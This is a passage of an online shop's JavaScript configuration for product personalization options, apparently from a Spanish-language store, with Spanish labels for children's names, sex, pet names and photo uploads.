niños","type":"select","key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ugz5pHAAYw8A4v4aG1lp-PJ_SpRxPx"}]},{"option_id":"JDsqW9DzKNFKbiL8cSK_LEPLAgmh64","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"NouKObNFiqs4Q2dpZZDlYAazY55h7o","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"I_pp97_2xOjfbS1Lfqz_wtt9Ujfizo","label_product":"Sexo nombre 1","label_cart":"Sexo nombre 1","type":"radio","key":"TP2UI9bV9mzpxhzRJNnK8hE6V5WJ4t","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"28KKPlxNxyaYFKIuFkAOBPOk7bp8LE","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"C7Dt6YG9rytv8PxJ4MYrwWw0pyG8bX","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"Oy0OP5R4WBONHZ0AyQMeqAQi4_FpkY","label_product":"Sexo nombre 2","label_cart":"Sexo nombre 2","type":"radio","key":"JA0WxD9fkYLEOuMD8IpP9YS2V2k0qp","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"C-t081BD8m6mYvVTVPIbOpt4GL2fxe","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"2g6xaor_tetDkV5J8h8rG0Ppge1Zcn","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"jjma9fY89Neot-8RLi3lJDyAqFOSnm","label_product":"Sexo nombre 3","label_cart":"Sexo nombre 3","type":"radio","key":"zCkgicBjNiNeSsZlHYsKlmkK_F37Sm","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"4mulgMQL1J_SmmAk9p1rNjZo445lBw","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"MCOhbc4SOg8oem3tF3c3wpGCJ-SN4I","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"PhzdqmheUBBGKNfj6rxmfCWNsmQiXr","label_product":"Sexo nombre 4","label_cart":"Sexo nombre 4","type":"radio","key":"arUPmVm8J4haqx0E2H5yfqAUVvXxh-","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"UZLaiNMZNIOIWBOgkhd8jnZ2u8x3IF","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"3UMNPxjqEInqKYBXw6urkw3ynbEQ4d","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"BLQgvYPDM9pLZrTdDrA6wAFmtQRsV2","label_product":"Sexo nombre 5","label_cart":"Sexo nombre 5","type":"radio","key":"ofY25747qDI4ClYwvpUlNFmh9HZIuZ","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"RMp88II2jzXEbd00E8EMqxyKtMpoMh","label_product":"Nombre 6","label_cart":"Nombre 6","type":"text","key":"HT3S934eBC_Pzms_XUndrkZMoUsiSH","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"-Jp-g7OO7BiCQGzJ6mw8GcGD5CumZK","label_product":"Sexo nombre 6","label_cart":"Sexo nombre 6","type":"radio","key":"uliOP4YDqWGfp-uIFn9XvEkqCafCDi","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"llaveropapaa","key":"1755853981110-0"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"667e9578b28edf1fe3017987","type":"automated","name":"Option set 13","created_at":"2024-06-28T10:50:32.782Z","sort":0,"options":[{"option_id":"QxVFkV1u2V1Q4AcIJNiUlCowgNgg2g","label_product":"Nombre del animal","label_cart":"Nombre del animal","type":"text","key":"oMvXHqoYgpZ-GBlajVkTEyLzv8Xpqo","temp_class":null,"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"LRa7ubfe_NRb6INaN_h1il3my1Iy1J","label_product":"Texto línea 2 (opcional)","label_cart":"Texto línea 2 (opcional)","type":"text","key":"NpZ0BdWAyCmfdgAIZLfBq7USdMmRcn","temp_class":null,"max_length":"14","help_text_select":"tooltip","option_values":[]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"collarperro","key":"1755853973803-0"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"66cdc14f30aa35fceb0317fc","type":"automated","name":"Option set 14 - photo upload","created_at":"2024-08-27T12:06:39.041Z","sort":0,"options":[{"option_id":"mNp0rzs2rHnMpgfzBa_YtL86D4SjmJ","label_product":"Suba su foto aquí:","label_cart":"Suba su foto aquí:","type":"file","key":"Qiz7VKt4QKbNcpvEzEb7yvr24HTc_O","temp_class":null,"required":true,"new_help_text":"Añade una foto de alta calidad para obtener un mejor resultado.","option_values":[]}],"customer_type":"all","markets":{},"conditional_applying_product":{"type":"any","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"pulserafoto1"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"6702baac16b6b1d48ba8c3c0","type":"automated","name":"Option set 15 - pet socks","created_at":"2024-10-06T16:28:28.356Z","sort":0,"options":[{"option_id":"7Q_6Gi9GmjxZ_NmEWohTuSq19AxEzf","label_product":"Foto de su mascota","label_cart":"Foto de su mascota","type":"file","key":"qQISPXBYdCVat6Ub3RFb5RRo861xpa","temp_class":null,"required":true,"help_text_select":"tooltip","max_file_size":"10","option_values":[]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"petsocks","key":"1755853967520-0"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"6707c77f6fe327f6be7032dd","type":"automated","name":"Option set 16 cuadro familia2","created_at":"2024-10-10T12:24:31.210Z","sort":0,"options":[{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de nombres","label_cart":"Número de nombres","type":"select","key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","temp_class":null,"required":true,"title_style":[],"placeholder":" Seleccione el número de nombres","help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Nombre 1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"Nombre 2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"Nombre 3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"Nombre 4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"Nombre 5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"},{"value":"Nombre 6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ugz5pHAAYw8A4v4aG1lp-PJ_SpRxPx"},{"value":"Nombre 7","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8kzGVJic1D2d_8iIC_6phL0DTzsITw"}]},{"option_id":"UBMVWW_GAzKNu5EDhxibak0koLA4Wy","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"hoCXsHq22jPb-kVHQJyfqiFyNcn0mJ","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"}],"value":"Nombre 1"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 2","label":"Nombre 2"}],"value":"Nombre 2"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 3","label":"Nombre 3"}],"value":"Nombre 3"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 4","label":"Nombre 4"}],"value":"Nombre 4"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 5","label":"Nombre 5"}],"value":"Nombre 5"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 